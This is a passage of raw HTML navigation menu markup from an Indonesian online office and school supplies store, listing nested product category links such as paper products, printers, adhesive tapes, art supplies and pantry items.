href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser 